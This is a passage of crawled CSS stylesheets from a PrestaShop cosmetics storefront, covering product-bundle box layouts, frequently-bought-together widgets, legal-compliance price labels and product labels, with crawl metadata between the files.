    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper {
        width: 96%;
        float: left;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper #clear-box{
        width: 100%;   
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-right {
        width: 48%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 ul li {
        width:95%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_wrapper .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper{
        width: 97%;   
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right.ubp-column-3 {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_top_footer .add_to_cart_button_container {
        width: 42%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_top_footer .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total {
        margin-left: 10px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .box_total .clearbox_wrapper{
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_total .price.ubp_bundle {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right.ubp-column-2 {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 ul li {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 98%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        float: left;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        float: left;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .only_content .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .only_content .box_top_footer {
        float: right;
        width: 93%!important;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .only_content .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .only_content .box_top_footer {
        float: left;
        width: 95%!important;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .inner_footer_box,
    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_product_footer .box_total {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 ul li {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .upb_product_footer {
        width: 100%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer .quantity {
        width: 96%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        width: 97%
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        float: right;
        width: 96%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        float: left;
        width: 93%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .clearbox_wrapper{
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left #add-box-to-cart {
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        width: 92%;
        padding-left: 5px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 #add-box-to-cart {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .add_to_cart_button_container {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box.ps_new .box_total .price.ubp_bundle {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_total .price.ubp_bundle {
        width: 77%;
    }
}

@media only screen and (orientation: landscape) and (max-width: 734px) {
   #ubp_cutom_box_product_layouts.horizontal .col-left ul li {
        width: 18%;
   }
   #ubp_cutom_box_product_layouts.horizontal .upb_product_footer .clearbox_wrapper {
        width: 97%;
   }
   #ubp_cutom_box_product_layouts.horizontal .box_top_footer {
        width: 99%;
   }
}


@media only screen and (max-width: 736px) {
    #ubp_cutom_box_product_layouts.horizontal .ps_old .col-right ul li div.figure .qty {
        top: 35%;
        right: 5px;
        left: 0px;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li div.figure .qty {
        top: 65%;
        left: 4px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right ul li div.figure div.figcaption,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li div.figure div.figcaption,
    .upb_icons {
        display: none;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        width: 93%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .upb_product_footer {
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-right ul li div.figure div.figcaption {
        width: 50%!important;
    }
}

@media only screen and (max-aspect-ratio: 13/9) {
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left ul li {
        width: 16%!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/mm_fbt/views/css/mm_template.css
body_size: 355
content:
.mm-fbt-simple
{
    background-color: #ffffff;
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    padding-top: 1.5rem;
    padding-bottom: 2.5rem;
}

.mm-fbt-simple h2
{
    text-align: center;
    margin-bottom: 1rem;
}

.mm-fbt-simple .carousel
{
    box-shadow: none;
    margin-bottom: 0;
}

.mm-fbt-simple .carousel .carousel-indicators
{
    bottom: -2.5rem;
}

.mm-fbt-simple .carousel .carousel-indicators li
{
    border: 1px solid #7a7a7a
}

.mm-fbt-simple .carousel .carousel-indicators .active
{
    background: #7a7a7a;
    width: 10px;
    height: 10px;
    margin: 1px;
}

.mm-fbt-simple .carousel .carousel-inner
{
    height: auto;
}

.mm-fbt-simple .carousel .carousel-inner .mm-fbt-thumbnail
{
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    margin-bottom: 0.7rem;
    display: inline-block;
}

.mm-fbt-simple .carousel .carousel-inner .fbt-product-name
{
    margin-bottom: 1rem;
}

.mm-fbt-simple .carousel .carousel-inner .fbt-product-name .product-title
{
    font-size: 0.8em;
    text-align: center;
}

.mm-fbt-default
{
    margin-top: 2em;
    margin-bottom: 1em;
}

.mm-fbt-default .products-section-title
{
    text-align: center;
    margin-bottom: 1.5rem;
}


.mm-fbt-default .product-miniature .discount
{
    display: none
}

.mm-fbt-default .product-miniature .discount-amount,
.mm-fbt-default .product-miniature .discount-percentage,
.mm-fbt-default .product-miniature .on-sale,
.mm-fbt-default .product-miniature .online-only,
.mm-fbt-default .product-miniature .pack,
.mm-fbt-default .product-miniature .product-flags .new

{
    display: block;
    position: absolute;
    left: -.4375rem;
    padding: .3125rem .4375rem;
    color: #fff;
    background: #2fb5d2;
    text-transform: uppercase;
    min-width: 3.125rem;
    min-height: 1.875rem;
    font-size: 1rem;
    font-weight: 600;
    box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, .2)
}

.mm-fbt-default .product-miniature .discount-amount.discount-amount,
.mm-fbt-default .product-miniature .discount-amount.discount-percentage,
.mm-fbt-default .product-miniature .discount-percentage.discount-amount,
.mm-fbt-default .product-miniature .discount-percentage.discount-percentage,
.mm-fbt-default .product-miniature .on-sale.discount-amount,
.mm-fbt-default .product-miniature .on-sale.discount-percentage,
.mm-fbt-default .product-miniature .online-only.discount-amount,
.mm-fbt-default .product-miniature .online-only.discount-percentage,
.mm-fbt-default .product-miniature .pack.discount-amount,
.mm-fbt-default .product-miniature .pack.discount-percentage,
.mm-fbt-default .product-miniature .product-flags .new.discount-amount,
.mm-fbt-default .product-miniature .product-flags .new.discount-percentage
{
    z-index: 2;
    background: #f39d72;
}

.mm-fbt-default .products
{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.mm-fbt-default .product-miniature
{
    margin: 0 .625rem;
}

@media (max-width: 991px)
{
    .mm-fbt-default .product-miniature
    {
        margin: 0 auto;
    }
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/ps_legalcompliance/views/css/aeuc_front.css
body_size: 311
content:
span.aeuc_from_label,
span.aeuc_tax_label,
div.aeuc_tax_label,
div.aeuc_weight_label {
    color: #554f58;
    font-size: 11px;
}

span.aeuc_tax_label_shopping_cart {
    color: #554f58 !important;
    font-size: 12px !important;
}

span.aeuc_tax_label_blockcart {
    color: #fff !important;
}

.aeuc_shipping_label, .aeuc_delivery_label {
    color: #878787;
    font-size: 13px;
}

.aeuc_shipping_label:before, .aeuc_delivery_label:before {
    content: "-";
}

.aeuc_shipping_label a {
    color: #878787;
    text-decoration: underline;
}

.content_price > span {
    display: inline-block;
}

span.unvisible {
    display: none;
}

p.payment_selected > a.payment_module_adv {
    border: 1px solid #55c65e;
    border-radius: 4px;
}

a.payment_module_adv {
    border: 1px solid #d6d4d4;
    border-radius: 4px;
}

.cart-overview div.aeuc_unit_price_label {
    font-size: 8px;
    display: inline-block;
    font-weight: normal;
}

#checkout-cart-summary div.aeuc_unit_price_label {
    display: block;
    font-size: 0.75rem;
    color: #878787;
}

#order-items div.aeuc_unit_price_label {
    display: block;
    font-size: 0.875rem;
    color: #878787;
}

.products div.aeuc_unit_price_label {
    display: block;
    font-size: 0.875rem;
    color: #acaaa6;
    font-weight: 700;
    text-align: center;
}

#blockcart-modal div.aeuc_unit_price_label {
    font-size: 9px;
    font-weight: normal;
    margin-bottom: 8px;
}

#product div.aeuc_unit_price_label {
    padding-bottom: 16px;
}

div.condition-label label.js-terms {
    text-align: left;
}

#conditions-to-approve #cta-terms-and-conditions-1 {
    font-weight: normal;
}

div.aeuc_footer_info {
    text-align: center;
    font-size: 0.875rem;
    margin-top: 10px;
    margin-bottom: 10px;
}

body#checkout #footer {
    padding: 0;
}

h5.aeuc_scart {
    margin-bottom: 20px;
}

.euAboutUsCMS {
    padding-top: 0px;
}

.euAboutUsCMS li a {
    color: #acaaa6;
    cursor: pointer;
}

.euAboutUsCMS li a:hover {
    color: #2fb5d2;
}

.euAboutUsCMS .cms-page-link a {
    color: #414141;
}


--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/absfrequentlyboughttogether/views/css/front/abs_freqboughttogether_17.css
body_size: 2575
content:
/**
 * Copyright since 2022 Antonio Baena Sánchez
 *
 * MODULE AbsFrequentlyBoughtTogether
 *
 * @author    Antonio Baena SÃ¡nchez
 * @copyright Since 2022 Antonio Baena Sánchez
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 * @version   1.8.0
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * Don't use this module on several shops. The license provided by PrestaShop Addons
 * for all its modules is valid only once for a single shop.
 */

#abs_usually_bought_together {
    color: #232323;
    font-size: 0.875rem;
    line-height: 1.25rem;
    padding: 5px 0;
}

#abs_usually_bought_together hr {
    background: 0 0 !important;
    border-top: 1px solid #CCC !important;
    margin-bottom: -36px !important;
    clear: left;
}

h3.abs_usually_bought_together {
    color: #232323;
    font-weight: 600;
    font-size: 1.350rem;
    line-height: 20px;
    padding: 0;
    margin: 25px 0 15px;
    position: relative;
}

.block_abs_usually_bought {
    margin-top: 20px;
    margin-bottom: 20px;
    background-color: #FFF;
    overflow: auto;
    padding: 20px 0 15px 0;
    border: 1px solid #ccc;
}

ul.products_abs_u_b_together, ul.list_products_abs_u_b_together {
    display: block;
    margin-left: 0;
    float: left;
    margin: 0 25px 0 0;
    padding: 1.25rem;
    margin-bottom: 1.25rem;
    padding-top: 0;
}

ul.list_products_abs_u_b_together {
    margin-left: 18px;
    padding-bottom: 0;
    margin-bottom: 0;
}

ul.products_abs_u_b_together:after, ul.list_products_abs_u_b_together:after {
    clear: both;
}

ul.products_abs_u_b_together li {
    display: inline-block;
    margin: 0 10px 0 0;
    list-style: none;
    word-wrap: break-word;
    vertical-align: middle;
}

ul.list_products_abs_u_b_together li{
    display: block;
    list-style: none;
    word-wrap: break-word;
    vertical-align: top;
}

ul.products_abs_u_b_together img {
    vertical-align: top;
}

ul.products_abs_u_b_together li .abs_u_b_t_plus {
    text-rendering: optimizeLegibility;
    font-size: 24px !important;
    line-height: 32px !important;
}

ul.products_abs_u_b_together li div {
    text-align:center;
    padding-bottom: 4px;
}

ul.products_abs_u_b_together li .price-abs-u-b-tog, ul.list_products_abs_u_b_together li .price-abs-u-b-tog {
    display: inline-block;
    margin-left: 5px !important;
}

ul.list_products_abs_u_b_together li .price-abs-u-b-tog.abs-old-price {
    font-size: 0.813rem;
    text-decoration: line-through;
    color: #7a7a7a;
}

ul.products_abs_u_b_together li .price-abs-u-b-tog.abs-currency, ul.list_products_abs_u_b_together li .price-abs-u-b-tog.abs-currency {
    display: inline-block;
    color: #B12704 !important;
    margin: 0;
}

ul.list_products_abs_u_b_together li label {
    position: relative;
    font-weight: 400;
    color: #0F1111;
    padding-left: 15px;
    text-indent: -15px;
    margin-left: 3px;
    top: -2px;
    padding-bottom: 0;
    margin-bottom: .5rem;
}

ul.list_products_abs_u_b_together li input[type="checkbox"] {
    height: 15px;
    width: 15px;
    vertical-align: top;
    position: relative;
    bottom: -2px;
    margin-right: 5px;
    cursor: pointer;
}

ul.list_products_abs_u_b_together li input[type="checkbox"]:disabled {
    cursor: not-allowed;
}

ul.list_products_abs_u_b_together li .txt-abs-u-b {
    font-weight: 400;
    color: #0F1111;
    text-indent: -15px;
}

ul.list_products_abs_u_b_together li .txt-abs-u-b a, .abs-size-mini a {
    color: #007185;
    text-decoration: none;
}

ul.list_products_abs_u_b_together label {
    text-align: left;
}

ul.list_products_abs_u_b_together li .txt-abs-u-b a:hover, .abs-size-mini a:hover {
    color: #c7511f !important;
}

.abs-size-mini a:hover {
    text-decoration: underline;
}

.block-abs-list_products_u_b_together {
    clear: left;
}

label[class^='labelabsfreqb'].unselected {
    opacity: 0.2;
}

.abs-aclarat-list_u_b_together, .abs-freq-bo-t-no-sel {
    padding-bottom: 0.875rem;
    clear: left;
    margin-left: 18px;
    margin-right: 18px;
    padding-left: 1.188rem;
    padding-right: 1.5rem;
}

.abs-aclarat_list_u_b_container, .abs-freq-bo-t-no-sel-container {
    display: inline-block;
    position: relative;
    vertical-align: middle;
}

.abs-aclarat_list_u_b_container.abs-size-mini, .abs-freq-bo-t-no-sel-container.abs-size-mini {
    font-size: 12px;
    line-height: 16px;
}

.abs-aclarat_list_u_b_container i.material-icons, .abs-freq-bo-t-no-sel-container i.material-icons {
    color: #1196ab;
    font-size: 1.5rem;
    position: relative;
    top: -1px;
}

ul.products_abs_u_b_together {
    margin-bottom: 0;
}

.block_abs_usually_bought .txt-abs-s-b, .block_abs_usually_bought [id^='abs-min-quantity-txt'] {
    font-size: 12px !important;
    color: #565959 !important;
    padding-left: 5px;
}

.block_abs_usually_bought [id^='abs-min-quantity-txt'] {
    font-weight: 700;
}

.block_abs_usually_bought .abs-f-b-t-details {
    display: none;
    margin-top: .5rem;
    clear: both;
}

.block_abs_usually_bought .abs-f-b-t-details span {
    display: inline-block;
    padding-right: 5px;
    width: auto;
    font-size: 12px;
    padding-bottom: 5px;
}

.block_abs_usually_bought .abs-f-b-t-details .abs-section-f-b-t {
    padding-left: 25px;
}

.block_abs_usually_bought .abs-f-b-t-details .abs-select-f-b-t {
    padding-left: 0px;
    padding-right: 25px;
}

.block_abs_usually_bought [class*='inproductabs'] {
   font-size: 0.75rem;
    background: #ffffff url("[data-uri]") no-repeat scroll right 0.5rem center/1.25rem 1.25rem;
    height: 1.625rem !important;
    cursor: pointer;
}

.block_abs_usually_bought [class*="inproductabs"] {
    font-size: 0.75rem;
    background: #fff url("[data-uri]") no-repeat scroll right 0px center/1.25rem 1.25rem;
    height: 1.625rem !important;
    cursor: pointer;
    /* padding-left: 5px; */
    padding-right: 20px;
}

.block-abs--u-b-tt {
    position: relative;
    text-indent: 0;
    display: inline-block;
}

.hide-abs-details-f-q {
    display: none;
}

.abs_freq_stock {
    clear: both;
}

.abs_freq_stock span {
    display: block !important;
    font-size: 14px !important;
}

.abs_sred {
    color: #d00000;
}

.abs_sgreen {
    color: #008a00;
}

.bt-abs-fbt-modal {
    background: #eff1f3;
    background: -webkit-linear-gradient(top,#f7f8fa,#e7e9ec);
    background: linear-gradient(to bottom,#f7f8fa,#e7e9ec);
    border-radius: 3px;
    border-color: #ADB1B8 #A2A6AC #8D9096;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    display: inline-block;
    padding: 0;
    text-align: center;
    text-decoration: none !important;
}

.bt-abs-fbt-modal.abs-fbt-bt2 {
    background: #f4d078;
    background: -webkit-linear-gradient(top,#f7dfa5,#f0c14b);
    background: linear-gradient(to bottom,#f7dfa5,#f0c14b);
    border-color: #a88734 #9c7e31 #846a29;
    color: #111;
}

.bt-abs-fbt-modal button {
    height: 29px;
    color: inherit;
    background-color: transparent;
    border: 0;
    font-size: 13px;
    padding: 0 10px 0 11px;
    text-align: center;
    cursor: pointer;
}

.bt-abs-fbt-modal.abs-fbt-bt2:hover {
    background: #f1c861;
    background: -webkit-linear-gradient(top,#f5d78e,#eeb933);
    background: linear-gradient(to bottom,#f5d78e,#eeb933);
    border-color: #a88734 #9c7e31 #846a29;
}

#blockcart-modal.absfreqbtmodal .product-image {
    display: block;
    width: 100%;
    max-width: 5rem;
    margin: 0 0 0 auto;
}

#blockcart-modal.absfreqbtmodal .product-name {
    font-size: 0.9375rem;
    color: #24b9d7;
}

#blockcart-modal.absfreqbtmodal .product-price {
    display: block;
    color: #363a42;
    font-size: 0.875rem;
    margin-bottom: 0.25rem;
}

#blockcart-modal.absfreqbtmodal .absfreqbpropertie {
    font-size: 0.75rem;
    margin-bottom: 0 !important;
}

#blockcart-modal.absfreqbtmodal .product-quantity.absfreqbpropertie {
    font-size: 0.75rem;
    margin-bottom: 1.25rem !important;
}

.abs-freq-b-t-error {
    font-size: 0.813rem;
    color: #bd2130;
}

.abs-freq-b-t-error i {
    position: relative;
    top: -3px;
}

.abs-freq-bo-t-no-sel-container {
    height: 130px;
    display: table-cell;
    vertical-align: middle;
}

.abs-has-discount {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 3.125rem;
    padding: 0.125rem 0.4375rem;
    margin-left: 0.625rem;
    font-size: 0.875rem;
    font-weight: 600;
    color: #fff;
    pointer-events: auto;
    background-color: #f39d72;
}

.abs-has-discount.abs-percentage {
    margin-right: 0.5rem;
}

.isabspromo {
    text-align: right !important;
}

.isabspromo .abs-old-price {
    font-size: 0.813rem;
    text-decoration: line-through;
    color: #7a7a7a;
}

.block_abs_usually_bought li[class^='absimgfbt'] .img {
    max-width: 130px;
    max-height: 130px;
}

.block_abs_usually_bought li.absini {
    width: 1px;
    height: 130px;
    margin-right: 0;
}

.block_abs_usually_bought .abs-line {
    display: none;
}

.abs-has-discount.abs-free-shipping {
    font-size: 12px;
}

/* START readjust css according to hook */

    .abs-small-fqb-container h3.abs_usually_bought_together {
       margin: 15px 0 0;
       line-height: 26px;
    }

    .abs-small-fqb-container .block_abs_usually_bought {
       margin-top: 8px;
       padding: 20px 0 8px;
    }

    .abs-small-fqb-container ul.products_abs_u_b_together, .abs-small-fqb-container ul.list_products_abs_u_b_together {
        margin: 0;
        text-align: center;
        width: 100%;
    }

    .abs-small-fqb-container ul.products_abs_u_b_together li {
        margin-right: 2px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li.absini {
        height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li[class^="absimgfbt"] .img {
       max-width: 76px;
       max-height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li#price-abs-u-b-tog {
        padding-top: 8px;
    }

    .abs-small-fqb-container .bt-abs-fbt-modal.abs-fbt-bt2 {
        margin-right: 14px;
    }

    .abs-small-fqb-container .abs-aclarat-list_u_b_together, .abs-small-fqb-container .abs-freq-bo-t-no-sel {
       margin-left: 0;
       margin-right: 0;
       white-space: nowrap;
       padding-bottom: 0.5rem;
    }

    .abs-small-fqb-container .abs-aclarat_list_u_b_container {
       vertical-align: text-top;
    }

    .abs-small-fqb-container .abs-aclarat_list_u_b_container.abs-size-mini, .abs-small-fqb-container .abs-freq-bo-t-no-sel-container.abs-size-mini {
       white-space: normal;
       width: 90%;
    }

    .abs-small-fqb-container .abs-aclarat_list_u_b_container.abs-size-mini.show-abs-details-f-q, .abs-small-fqb-container .abs-aclarat_list_u_b_container.abs-size-mini.hide-abs-details-f-q {
       display: block;
       padding-left: 28px;
       padding-top: 2px;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together li label {
        white-space: nowrap;
        width: 100%;
    }

    .abs-small-fqb-container .block-abs--u-b-tt {
       white-space: normal;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together li .txt-abs-u-b {
       font-size: 13px;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together .abs-sep {
       display: block;
    }

    .abs-small-fqb-container ul.list_products_abs_u_b_together li .price-abs-u-b-tog {
        margin-left: 0 !important;
        margin-right: 5px;
    }

    .abs-small-fqb-container .block_abs_usually_bought .txt-abs-s-b, .abs-small-fqb-container .block_abs_usually_bought [id^="abs-min-quantity-txt"] {
       display: block;
       padding-left: 0;
    }

    .abs-small-fqb-container .abs-f-b-t-details {
       margin-top: 0 !important;
    }

    .abs-small-fqb-container .block_abs_usually_bought .abs-line {
       border-bottom: 1px solid #ccc;
       margin-bottom: 0.875rem;
       display: block;
       clear: both;
    }

    .abs-small-fqb-container .abs-freq-bo-t-no-sel-container {
       height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li[class^="absimgfbt"] .img {
        max-width: 76px;
        max-height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li.absini, .abs-small-fqb-container .abs-freq-bo-t-no-sel-container {
        height: 86px;
    }

/* END readjust css according to hook */

@media (max-width: 576px){

    #abs-is-thin-absfreqbought {
        display: none;
    }

    h3.abs_usually_bought_together {
       margin: 15px 0 0;
       line-height: 26px;
    }

    .block_abs_usually_bought {
       margin-top: 8px;
       padding: 20px 0 8px;
    }

    ul.products_abs_u_b_together, ul.list_products_abs_u_b_together {
        margin: 0;
        text-align: center;
        width: 100%;
    }

    ul.products_abs_u_b_together li {
        margin-right: 2px;
    }

    .block_abs_usually_bought li.absini {
        height: 76px;
    }

    .block_abs_usually_bought li[class^="absimgfbt"] .img {
       max-width: 76px;
       max-height: 76px;
    }

    .block_abs_usually_bought li#price-abs-u-b-tog {
        width: 100%;
        padding-top: 8px;
    }

    .bt-abs-fbt-modal.abs-fbt-bt2 {
        margin-right: 14px;
    }

    .abs-aclarat-list_u_b_together, .abs-freq-bo-t-no-sel {
       margin-left: 0;
       margin-right: 0;
       white-space: nowrap;
       padding-bottom: 0.5rem;
    }

    .abs-aclarat_list_u_b_container {
       vertical-align: text-top;
    }

    .abs-aclarat_list_u_b_container.abs-size-mini, .abs-freq-bo-t-no-sel-container.abs-size-mini {
       white-space: normal;
       width: 90%;
    }

    .abs-aclarat_list_u_b_container.abs-size-mini.show-abs-details-f-q, .abs-aclarat_list_u_b_container.abs-size-mini.hide-abs-details-f-q {
       display: block;
       padding-left: 28px;
       padding-top: 2px;
    }

    ul.list_products_abs_u_b_together li label {
        white-space: nowrap;
        width: 100%;
    }

    .block-abs--u-b-tt {
       white-space: normal;
    }

    ul.list_products_abs_u_b_together li .txt-abs-u-b {
       font-size: 13px;
    }

    ul.list_products_abs_u_b_together .abs-sep {
       display: block;
    }

    ul.list_products_abs_u_b_together li .price-abs-u-b-tog {
        margin-left: 0 !important;
        margin-right: 5px;
    }

    .block_abs_usually_bought .txt-abs-s-b, .block_abs_usually_bought [id^="abs-min-quantity-txt"] {
       display: block;
       padding-left: 0;
    }

    .abs-f-b-t-details {
       margin-top: 0 !important;
    }

    .block_abs_usually_bought .abs-line {
       border-bottom: 1px solid #ccc;
       margin-bottom: 0.875rem;
       display: block;
       clear: both;
    }

    .abs-freq-bo-t-no-sel-container {
       height: 76px;
    }
}

@media (min-width: 411px) and (max-width: 576px) {
    .block_abs_usually_bought li[class^="absimgfbt"] .img {
        max-width: 86px;
        max-height: 86px;
    }

    .block_abs_usually_bought li.absini, .abs-freq-bo-t-no-sel-container {
        height: 86px;
    }
}

@media (min-width: 768px) and (max-width: 992px) {
    .block_abs_usually_bought li[class^="absimgfbt"] .img {
        max-width: 115px;
        max-height: 115px;
    }

    .block_abs_usually_bought li.absini, .abs-freq-bo-t-no-sel-container {
        height: 115px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/wkproductlabel/views/css/wkshowlabelonproduct.css
body_size: 619
content:
.wk_show_label_product img {
    box-shadow: none;
    background: none;
}

